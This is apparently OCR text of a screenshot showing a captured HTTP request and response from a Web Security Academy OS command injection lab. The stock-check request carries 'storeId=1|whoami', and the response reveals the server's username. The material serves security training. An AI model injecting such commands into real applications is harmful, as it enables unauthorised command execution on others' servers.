 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
ac581f9c1e4f9b6fc067c96800af00d8.web-security-academy.net
3 Cookie: session=8jXajv19uhx0MkiihN1m2klBL5vTf2Nw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac581f9c1e4f9b6fc067c96800af00d8.web-security-academy
.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac581f9c1e4f9b6fc067c96800af00d8.web-security-academy
.net
11 Content-Length: 28
12 Te: trailers
13 Connection: close
14
15 productId=1&storeId=1|whoami
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 13
5
6 peter-2fbIER
7